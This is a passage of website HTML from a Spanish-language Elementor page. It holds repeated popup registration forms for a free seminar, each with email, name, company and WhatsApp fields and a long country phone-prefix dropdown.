value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5706" class="elementor elementor-5706 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="800" height="450" src="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png" class="attachment-large size-large wp-image-26" alt="" srcset="https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1024x576.png 1024w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-600x338.png 600w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-300x169.png 300w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-768x432.png 768w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro-1536x864.png 1536w, https://tincorp.net/wp-content/uploads/2022/12/cropped-Logo-Tincorp-negro.png 1920w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/653ae4b30b54b/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option value="1868TRINIDADTOBAGO">Trinidad & Tobago (+1868)</option><option value="216TUNISIA">Tunisia (+216)</option><option value="90TURKEY">Turkey (+90)</option><option value="7TURKMENISTAN">Turkmenistan (+7)</option><option value="993TURKMENISTAN">Turkmenistan (+993)</option><option value="1649TURKSCAICOSISLANDS">Turks & Caicos Islands (+1649)</option><option value="688TUVALU">Tuvalu (+688)</option><option value="256UGANDA">Uganda (+256)</option><option value="380UKRAINE">Ukraine (+380)</option><option value="44UK">UK (+44)</option><option value="971UNITEDARABEMIRATES">United Arab Emirates (+971)</option><option value="598URUGUAY">Uruguay (+598)</option><option value="1USA">USA (+1)</option><option value="7UZBEKISTAN">Uzbekistan (+7)</option><option value="678VANUATU">Vanuatu (+678)</option><option value="379VATICANCITY">Vatican City (+379)</option><option value="58VENEZUELA">Venezuela (+58)</option><option value="84VIETNAM">Vietnam (+84)</option><option value="84VIRGINISLANDSBRITISH">Virgin Islands - British (+84)</option><option value="84VIRGINISLANDSUS">Virgin Islands - US (+84)</option><option value="681WALLISFUTUNA">Wallis & Futuna (+681)</option><option value="969YEMENNORTH">Yemen (North) (+969)</option><option value="967YEMENSOUTH">Yemen (South) (+967)</option><option value="260ZAMBIA">Zambia (+260)</option><option value="263ZIMBABWE">Zimbabwe (+263)</option><option value="599CURAAO">Curaçao (+599)</option></select>
	</div>
	<input type="submit" class="btn btn-default" value="QUIERO MI SEMINARIO GRATUITO">
</form></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="6653" class="elementor elementor-6653 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInUp&quot;,&quot;exit_animation&quot;:&quot;lightSpeedIn&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-5374142a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5374142a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6aaaa088 elementor-invisible" data-id="6aaaa088" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;animation&quot;:&quot;bounceInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-524fbb71 elementor-widget elementor-widget-image" data-id="524fbb71" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="300" height="61" src="https://tincorp.net/wp-content/uploads/2024/01/azure-logo-2.png" class="attachment-large size-large wp-image-7962" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c4c2b7e elementor-widget elementor-widget-heading" data-id="5c4c2b7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">REGISTRO SEMINARIO GRATUITO</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-60f148dd elementor-widget elementor-widget-shortcode" data-id="60f148dd" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><style>
.btn {
  width: 100%;
  margin-top: 12px;
  background: #0D4492;
  border: none;
  color: white;
  padding: 10px;
  font-size: 20px;
  border-radius: 20px;
}
.form-control {
  border-radius: 20;
}
</style>

<form action="https://app.mailingboss.com/lists/655e21450c7b0/subscribe" method="post">
	<div class="form-group">
		<label for="EMAIL" style=""></label>
		<input class="form-control" required placeholder="E-mail" style="" name="EMAIL" type="email" id="EMAIL">
	</div>
	<div class="form-group">
		<label for="FNAME" style=""></label>
		<input class="form-control" required placeholder="Nombre" style="" name="FNAME" type="text" id="FNAME">
	</div>
	<div class="form-group">
		<label for="EMPRESA" style=""></label>
		<input class="form-control" required placeholder="Empresa" style="" name="EMPRESA" type="text" id="EMPRESA">
	</div>
	<div class="form-group">
		<label for="PHONE" style=""></label>
		<input class="form-control" required placeholder="Whatsapp" style="" name="PHONE" type="text" id="PHONE">
	</div>
	<div class="form-group">
		<label for="PHONEPREFIX" style="">Pa&iacute;s</label>
		<select class="form-control" id="PHONEPREFIX" name="PHONEPREFIX" required="" style=''><option value="57COLOMBIA">Colombia (+57)</option><option value="376ANDORRA">Andorra (+376)</option><option value="244ANGOLA">Angola (+244)</option><option value="1264ANGUILLA">Anguilla (+1264)</option><option value="1268ANTIGUABARBUDA">Antigua & Barbuda (+1268)</option><option value="54ARGENTINA">Argentina (+54)</option><option value="374ARMENIA">Armenia (+374)</option><option value="297ARUBA">Aruba (+297)</option><option value="61AUSTRALIA">Australia (+61)</option><option value="43AUSTRIA">Austria (+43)</option><option value="994AZERBAIJAN">Azerbaijan (+994)</option><option value="1242BAHAMAS">Bahamas (+1242)</option><option value="973BAHRAIN">Bahrain (+973)</option><option value="880BANGLADESH">Bangladesh (+880)</option><option value="1246BARBADOS">Barbados (+1246)</option><option value="375BELARUS">Belarus (+375)</option><option value="32BELGIUM">Belgium (+32)</option><option value="501BELIZE">Belize (+501)</option><option value="229BENIN">Benin (+229)</option><option value="1441BERMUDA">Bermuda (+1441)</option><option value="975BHUTAN">Bhutan (+975)</option><option value="591BOLIVIA">Bolivia (+591)</option><option value="387BOSNIAHERZEGOVINA">Bosnia Herzegovina (+387)</option><option value="267BOTSWANA">Botswana (+267)</option><option value="55BRAZIL">Brazil (+55)</option><option value="673BRUNEI">Brunei (+673)</option><option value="359BULGARIA">Bulgaria (+359)</option><option value="226BURKINAFASO">Burkina Faso (+226)</option><option value="257BURUNDI">Burundi (+257)</option><option value="855CAMBODIA">Cambodia (+855)</option><option value="237CAMEROON">Cameroon (+237)</option><option value="1CANADA">Canada (+1)</option><option value="238CAPEVERDEISLANDS">Cape Verde Islands (+238)</option><option value="1345CAYMANISLANDS">Cayman Islands (+1345)</option><option value="236CENTRALAFRICANREPUBLIC">Central African Republic (+236)</option><option value="56CHILE">Chile (+56)</option><option value="86CHINA">China (+86)</option><option value="269COMOROS">Comoros (+269)</option><option value="242CONGO">Congo (+242)</option><option value="682COOKISLANDS">Cook Islands (+682)</option><option value="506COSTARICA">Costa Rica (+506)</option><option value="385CROATIA">Croatia (+385)</option><option value="53CUBA">Cuba (+53)</option><option value="90392CYPRUSNORTH">Cyprus North (+90392)</option><option value="357CYPRUSSOUTH">Cyprus South (+357)</option><option value="420CZECHREPUBLIC">Czech Republic (+420)</option><option value="45DENMARK">Denmark (+45)</option><option value="253DJIBOUTI">Djibouti (+253)</option><option value="1809DOMINICA">Dominica (+1809)</option><option value="1809DOMINICANREPUBLIC">Dominican Republic (+1809)</option><option value="593ECUADOR">Ecuador (+593)</option><option value="20EGYPT">Egypt (+20)</option><option value="503ELSALVADOR">El Salvador (+503)</option><option value="240EQUATORIALGUINEA">Equatorial Guinea (+240)</option><option value="291ERITREA">Eritrea (+291)</option><option value="372ESTONIA">Estonia (+372)</option><option value="251ETHIOPIA">Ethiopia (+251)</option><option value="500FALKLANDISLANDS">Falkland Islands (+500)</option><option value="298FAROEISLANDS">Faroe Islands (+298)</option><option value="679FIJI">Fiji (+679)</option><option value="358FINLAND">Finland (+358)</option><option value="33FRANCE">France (+33)</option><option value="594FRENCHGUIANA">French Guiana (+594)</option><option value="689FRENCHPOLYNESIA">French Polynesia (+689)</option><option value="241GABON">Gabon (+241)</option><option value="220GAMBIA">Gambia (+220)</option><option value="7880GEORGIA">Georgia (+7880)</option><option value="49GERMANY">Germany (+49)</option><option value="233GHANA">Ghana (+233)</option><option value="350GIBRALTAR">Gibraltar (+350)</option><option value="30GREECE">Greece (+30)</option><option value="299GREENLAND">Greenland (+299)</option><option value="1473GRENADA">Grenada (+1473)</option><option value="590GUADELOUPE">Guadeloupe (+590)</option><option value="671GUAM">Guam (+671)</option><option value="502GUATEMALA">Guatemala (+502)</option><option value="224GUINEA">Guinea (+224)</option><option value="245GUINEABISSAU">Guinea - Bissau (+245)</option><option value="592GUYANA">Guyana (+592)</option><option value="509HAITI">Haiti (+509)</option><option value="504HONDURAS">Honduras (+504)</option><option value="852HONGKONG">Hong Kong (+852)</option><option value="36HUNGARY">Hungary (+36)</option><option value="354ICELAND">Iceland (+354)</option><option value="91INDIA">India (+91)</option><option value="62INDONESIA">Indonesia (+62)</option><option value="98IRAN">Iran (+98)</option><option value="964IRAQ">Iraq (+964)</option><option value="353IRELAND">Ireland (+353)</option><option value="972ISRAEL">Israel (+972)</option><option value="39ITALY">Italy (+39)</option><option value="1876JAMAICA">Jamaica (+1876)</option><option value="81JAPAN">Japan (+81)</option><option value="962JORDAN">Jordan (+962)</option><option value="7KAZAKHSTAN">Kazakhstan (+7)</option><option value="254KENYA">Kenya (+254)</option><option value="686KIRIBATI">Kiribati (+686)</option><option value="850KOREANORTH">Korea North (+850)</option><option value="82KOREASOUTH">Korea South (+82)</option><option value="965KUWAIT">Kuwait (+965)</option><option value="996KYRGYZSTAN">Kyrgyzstan (+996)</option><option value="856LAOS">Laos (+856)</option><option value="371LATVIA">Latvia (+371)</option><option value="961LEBANON">Lebanon (+961)</option><option value="266LESOTHO">Lesotho (+266)</option><option value="231LIBERIA">Liberia (+231)</option><option value="218LIBYA">Libya (+218)</option><option value="417LIECHTENSTEIN">Liechtenstein (+417)</option><option value="370LITHUANIA">Lithuania (+370)</option><option value="352LUXEMBOURG">Luxembourg (+352)</option><option value="853MACAO">Macao (+853)</option><option value="389MACEDONIA">Macedonia (+389)</option><option value="261MADAGASCAR">Madagascar (+261)</option><option value="265MALAWI">Malawi (+265)</option><option value="60MALAYSIA">Malaysia (+60)</option><option value="960MALDIVES">Maldives (+960)</option><option value="223MALI">Mali (+223)</option><option value="356MALTA">Malta (+356)</option><option value="692MARSHALLISLANDS">Marshall Islands (+692)</option><option value="596MARTINIQUE">Martinique (+596)</option><option value="222MAURITANIA">Mauritania (+222)</option><option value="269MAYOTTE">Mayotte (+269)</option><option value="52MEXICO">Mexico (+52)</option><option value="691MICRONESIA">Micronesia (+691)</option><option value="373MOLDOVA">Moldova (+373)</option><option value="377MONACO">Monaco (+377)</option><option value="976MONGOLIA">Mongolia (+976)</option><option value="1664MONTSERRAT">Montserrat (+1664)</option><option value="212MOROCCO">Morocco (+212)</option><option value="258MOZAMBIQUE">Mozambique (+258)</option><option value="95MYANMAR">Myanmar (+95)</option><option value="264NAMIBIA">Namibia (+264)</option><option value="674NAURU">Nauru (+674)</option><option value="977NEPAL">Nepal (+977)</option><option value="31NETHERLANDS">Netherlands (+31)</option><option value="687NEWCALEDONIA">New Caledonia (+687)</option><option value="64NEWZEALAND">New Zealand (+64)</option><option value="505NICARAGUA">Nicaragua (+505)</option><option value="227NIGER">Niger (+227)</option><option value="234NIGERIA">Nigeria (+234)</option><option value="683NIUE">Niue (+683)</option><option value="672NORFOLKISLANDS">Norfolk Islands (+672)</option><option value="670NORTHERNMARIANAS">Northern Marianas (+670)</option><option value="47NORWAY">Norway (+47)</option><option value="968OMAN">Oman (+968)</option><option value="680PALAU">Palau (+680)</option><option value="507PANAMA">Panama (+507)</option><option value="675PAPUANEWGUINEA">Papua New Guinea (+675)</option><option value="595PARAGUAY">Paraguay (+595)</option><option value="51PERU">Peru (+51)</option><option value="63PHILIPPINES">Philippines (+63)</option><option value="48POLAND">Poland (+48)</option><option value="351PORTUGAL">Portugal (+351)</option><option value="1787PUERTORICO">Puerto Rico (+1787)</option><option value="974QATAR">Qatar (+974)</option><option value="262REUNION">Reunion (+262)</option><option value="40ROMANIA">Romania (+40)</option><option value="7RUSSIA">Russia (+7)</option><option value="250RWANDA">Rwanda (+250)</option><option value="378SANMARINO">San Marino (+378)</option><option value="239SAOTOMEPRINCIPE">Sao Tome & Principe (+239)</option><option value="966SAUDIARABIA">Saudi Arabia (+966)</option><option value="221SENEGAL">Senegal (+221)</option><option value="381SERBIA">Serbia (+381)</option><option value="248SEYCHELLES">Seychelles (+248)</option><option value="232SIERRALEONE">Sierra Leone (+232)</option><option value="65SINGAPORE">Singapore (+65)</option><option value="421SLOVAKREPUBLIC">Slovak Republic (+421)</option><option value="386SLOVENIA">Slovenia (+386)</option><option value="677SOLOMONISLANDS">Solomon Islands (+677)</option><option value="252SOMALIA">Somalia (+252)</option><option value="27SOUTHAFRICA">South Africa (+27)</option><option value="34SPAIN">Spain (+34)</option><option value="94SRILANKA">Sri Lanka (+94)</option><option value="290STHELENA">St. Helena (+290)</option><option value="1869STKITTS">St. Kitts (+1869)</option><option value="1758STLUCIA">St. Lucia (+1758)</option><option value="249SUDAN">Sudan (+249)</option><option value="597SURINAME">Suriname (+597)</option><option value="268SWAZILAND">Swaziland (+268)</option><option value="46SWEDEN">Sweden (+46)</option><option value="41SWITZERLAND">Switzerland (+41)</option><option value="963SYRIA">Syria (+963)</option><option value="886TAIWAN">Taiwan (+886)</option><option value="7TAJIKSTAN">Tajikstan (+7)</option><option value="66THAILAND">Thailand (+66)</option><option value="228TOGO">Togo (+228)</option><option value="676TONGA">Tonga (+676)</option><option 